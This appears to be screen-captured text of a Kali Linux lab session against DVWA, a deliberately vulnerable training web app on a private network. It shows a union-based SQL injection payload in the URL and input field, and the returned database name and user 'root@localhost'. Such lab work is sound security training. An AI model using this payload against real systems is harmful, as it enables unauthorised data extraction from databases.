 Kali - Internal Workstation on GRIDG001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4 (genmon)XXX 17:37
Directory listing for / × Damn Vulnerable Web Ap × +
192.168.10.10/dvwa/vulnerabilities/sqli/?id=any'+union+select+database()%2Cuser()'&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: any' union select database(),user()'
First name: dvwa
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Activate Windows
Go to Settings to activate Windows.
De
Status: Running